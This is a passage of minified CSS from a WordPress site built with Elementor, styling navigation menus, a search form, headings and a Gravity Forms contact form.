li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:hide-scroll .3s backwards;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}/*! elementor-pro - v3.27.0 - 03-03-2025 */
.elementor-search-form{display:block;transition:.2s}.elementor-search-form .e-font-icon-svg-container{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.elementor-search-form button,.elementor-search-form input[type=search]{-webkit-appearance:none;-moz-appearance:none;background:none;border:0;display:inline-block;font-size:15px;line-height:1;margin:0;min-width:0;padding:0;vertical-align:middle;white-space:normal}.elementor-search-form button:focus,.elementor-search-form input[type=search]:focus{color:inherit;outline:0}.elementor-search-form button{background-color:#69727d;border-radius:0;color:#fff;font-size:var(--e-search-form-submit-icon-size,16px)}.elementor-search-form__container{border:0 solid transparent;display:flex;min-height:50px;overflow:hidden;transition:.2s}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{color:#3f444b;flex-basis:100%;transition:color .2s}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__input::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__submit{font-size:var(--e-search-form-submit-icon-size,16px);transition:color .2s,background .2s}.elementor-search-form__submit svg{fill:var(--e-search-form-submit-text-color,#fff);height:var(--e-search-form-submit-icon-size,16px);width:var(--e-search-form-submit-icon-size,16px)}.elementor-search-form .elementor-search-form__submit,.elementor-search-form .elementor-search-form__submit:hover{border:none;border-radius:0;color:var(--e-search-form-submit-text-color,#fff)}.elementor-search-form--button-type-text .elementor-search-form__submit{flex-shrink:0}.elementor-search-form--skin-minimal .elementor-search-form__icon{align-items:center;color:#3f444b;display:flex;justify-content:flex-end;opacity:.6;fill:#3f444b;font-size:var(--e-search-form-icon-size-minimal,15px)}.elementor-search-form--skin-minimal .elementor-search-form__icon svg{height:var(--e-search-form-icon-size-minimal,15px);width:var(--e-search-form-icon-size-minimal,15px)}.elementor-search-form--skin-minimal:focus-within{outline-style:solid;outline-width:2px}.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{border:solid #fff;border-width:0 0 1px;color:#fff;font-size:50px;line-height:1.5;text-align:center}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{color:var(--e-search-form-toggle-color,#33373d);cursor:pointer;display:inline-block;font-size:var(--e-search-form-toggle-size,33px);vertical-align:middle}.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{background-color:var(--e-search-form-toggle-background-color,rgba(0,0,0,.05));border-color:var(--e-search-form-toggle-color,#33373d);border-radius:var(--e-search-form-toggle-border-radius,3px);border-style:solid;border-width:var(--e-search-form-toggle-border-width,0);display:block;height:var(--e-search-form-toggle-size,33px);position:relative;transition:.2s;width:var(--e-search-form-toggle-size,33px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container svg,.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container:before,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i svg,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container:before,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{font-size:var(--e-search-form-toggle-icon-size,.55em)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container svg,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i svg{fill:var(--e-search-form-toggle-color,#33373d);height:var(--e-search-form-toggle-icon-size,.55em);width:var(--e-search-form-toggle-icon-size,.55em)}.elementor-search-form--skin-full_screen .elementor-search-form__container{align-items:center;background-color:rgba(0,0,0,.8);bottom:0;height:100vh;left:0;padding:0 15%;position:fixed;right:0;top:0;transition:.3s;z-index:9998}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){opacity:0;overflow:hidden;transform:scale(0)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none}.elementor-sticky--active{z-index:99}.elementor-sticky__spacer .e-n-menu .e-n-menu-content{display:none}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}/*! elementor - v3.27.0 - 16-02-2025 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}/*! elementor - v3.27.0 - 16-02-2025 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{background-color:transparent;border:3px solid;color:#69727d}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{height:1em;width:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;font-size:50px;line-height:1;text-align:center}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}.pp-contact-form input[type=date],.pp-contact-form input[type=email],.pp-contact-form input[type=number],.pp-contact-form input[type=tel],.pp-contact-form input[type=text],.pp-contact-form input[type=url],.pp-contact-form textarea{background:#fff;-webkit-box-shadow:none;box-shadow:none;float:none;height:auto;margin:0;outline:0;width:auto}.pp-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto}.pp-contact-form input[type=button],.pp-contact-form input[type=submit]{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-contact-form.placeholder-hide input::-webkit-input-placeholder,.pp-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.pp-contact-form.placeholder-hide input::-moz-placeholder,.pp-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.pp-contact-form.placeholder-hide input:-ms-input-placeholder,.pp-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.pp-contact-form.placeholder-hide input:-moz-placeholder,.pp-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.pp-custom-radio-checkbox input[type=checkbox],.pp-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:0;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px;vertical-align:middle}.pp-custom-radio-checkbox input[type=checkbox]:before,.pp-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.pp-custom-radio-checkbox input[type=checkbox]:checked:before,.pp-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-custom-radio-checkbox input[type=radio]{border-radius:50%}.pp-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.pp-gravity-form .gform_wrapper .gform_footer{margin:0;padding:0}.pp-gravity-form .gform_wrapper textarea{padding:0}.pp-gravity-form .gform_wrapper .gform_footer input.button,.pp-gravity-form .gform_wrapper .gform_footer input[type=submit],.pp-gravity-form .gform_wrapper .gform_page_footer input.button,.pp-gravity-form .gform_wrapper .gform_page_footer input[type=submit]{margin:0}.pp-gravity-form .gform_wrapper .gform_page_footer input[type=button]{margin-right:4px}.pp-gravity-form .gform_wrapper .gform_page_footer input[type=submit]{margin-left:4px}.pp-gravity-form.title-description-hide .gform_heading{display:none}.pp-gravity-form.labels-hide .gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.pp-gravity-form.labels-hide .gform_wrapper .top_label .gfield_label{display:none}.pp-gravity-form .gform_footer input[type=button],.pp-gravity-form .gform_footer input[type=submit],.pp-gravity-form .gform_page_footer input[type=button],.pp-gravity-form .gform_page_footer input[type=submit]{background:#428bca;border:none;color:#fff;display:inline-block;padding:10px 15px}.pp-gravity-form-button-full-width .gform_wrapper .gform_footer input[type=submit],.pp-gravity-form-button-full-width .gform_wrapper .gform_page_footer input[type=submit]{width:100%!important}.pp-gravity-form-button-full-width .gform_wrapper .gform_page_footer input[type=submit]{margin-top:20px}.pp-gravity-form-pagination-buttons-full-width .gform_wrapper .gform_page_footer input[type=button]{margin-top:20px;width:100%}.pp-gravity-form .gform_wrapper select{border-radius:0;height:auto;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none}.pp-gravity-form .gform_wrapper .pp-gf-select-custom{position:relative}.pp-gravity-form .gform_wrapper .pp-gf-select-custom:after{content:url([data-uri]);pointer-events:none;position:absolute;right:.8em;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:12px;z-index:2}.elementor-364 .elementor-element.elementor-element-17ed20e{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-364 .elementor-element.elementor-element-17ed20e:not(.elementor-motion-effects-element-type-background), .elementor-364 .elementor-element.elementor-element-17ed20e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ac5435d );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-364 .elementor-element.elementor-element-e824707 .elementor-button{background-color:#FF690000;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:0px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-e824707 > .elementor-widget-container{margin:40px 0px 20px 0px;}.elementor-364 .elementor-element.elementor-element-e824707 .elementor-button-content-wrapper{flex-direction:row;}.elementor-364 .elementor-element.elementor-element-e824707 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-364 .elementor-element.elementor-element-e824707 .elementor-button:hover, .elementor-364 .elementor-element.elementor-element-e824707 .elementor-button:focus{color:var( --e-global-color-secondary );}.elementor-364 .elementor-element.elementor-element-e824707 .elementor-button:hover svg, .elementor-364 .elementor-element.elementor-element-e824707 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-364 .elementor-element.elementor-element-d180f65{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-364 .elementor-element.elementor-element-d180f65.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-364 .elementor-element.elementor-element-672090b .elementor-heading-title{font-family:"Chivo", Arial, Sans-serif;font-weight:600;color:var( --e-global-color-text );}.elementor-364 .elementor-element.elementor-element-61a64cd{--display:flex;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-364 .elementor-element.elementor-element-3218566{--display:flex;}.elementor-364 .elementor-element.elementor-element-3218566:not(.elementor-motion-effects-element-type-background), .elementor-364 .elementor-element.elementor-element-3218566 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ac5435d );}.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_wrapper .gform_title, .elementor-widget-pp-gravity-forms .pp-gravity-form .pp-gravity-form-title{font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_wrapper .gform_description, .elementor-widget-pp-gravity-forms .pp-gravity-form .pp-gravity-form-description{font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-widget-pp-gravity-forms .pp-gravity-form .gfield textarea, .elementor-widget-pp-gravity-forms .pp-gravity-form .gfield select{font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield.gsection .gsection_title{font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_wrapper .gform_footer input[type="submit"],
					.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_wrapper .gform_page_footer input[type="submit"],
					.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_wrapper .gfield--type-submit input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_page_footer input[type="button"]{font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-364 .elementor-element.elementor-element-c7362b2 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .validation_message:not(.validation_message--hidden-on-empty){display:block !important;}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .validation_error{display:block !important;}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gform_wrapper .gform_title, .elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .pp-gravity-form-title{font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield textarea, .elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield select{background-color:#f9f9f9;padding:10px 10px 10px 10px;text-indent:0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gform_wrapper.gravity-theme .gform_fields{grid-row-gap:0px;}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield textarea{height:300px;}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield_label,
				.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield_checkbox li label,
				.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .ginput_container_consent label,
				.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield_radio li label,
				.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gsection_title,
				.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield_html,
				.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .ginput_product_price,
				.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .ginput_product_price_label,
				.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gf_progressbar_title,
				.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gf_page_steps,
				.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield_checkbox div label,
				.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield_radio div label{font-family:"Chivo", Arial, Sans-serif;font-weight:600;}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield_label,
					.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gsection_title,
					.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gf_progressbar_title,
					.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gf_page_steps{margin-bottom:0px;}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield .gfield_description{padding-top:0px;}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield.gsection{border-bottom-style:solid;border-bottom-width:1px;}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gform_wrapper .gform_footer input[type="submit"],
					.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gform_wrapper .gform_page_footer input[type="submit"],
					.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gform_wrapper .gfield--type-submit input[type="submit"]{background-color:var( --e-global-color-secondary );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;margin-top:15px;font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gform_wrapper .gform_footer input[type="submit"]:hover,
					.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gform_wrapper .gform_page_footer input[type="submit"]:hover,
					.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gform_wrapper .gfield--type-submit input[type="submit"]:hover{background-color:var( --e-global-color-ac5435d );color:var( --e-global-color-secondary );}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-364 .elementor-element.elementor-element-c7362b2 .gform_wrapper li.gfield_error textarea{border-width:1px;}.elementor-364 .elementor-element.elementor-element-c7362b2 .gform_confirmation_wrapper{padding:10px 10px 10px 10px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-364 .elementor-element.elementor-element-d180f65{--width:54.487%;}}.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;--z-index:95;}.elementor-8269 .elementor-element.elementor-element-6ebefcc6:not(.elementor-motion-effects-element-type-background), .elementor-8269 .elementor-element.elementor-element-6ebefcc6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8269 .elementor-element.elementor-element-877f410{text-align:left;}.elementor-8269 .elementor-element.elementor-element-877f410 img{width:100%;height:70px;object-fit:contain;object-position:center center;}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-framed .elementor-item:before,
					.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-framed .elementor-item.elementor-item-active:before,
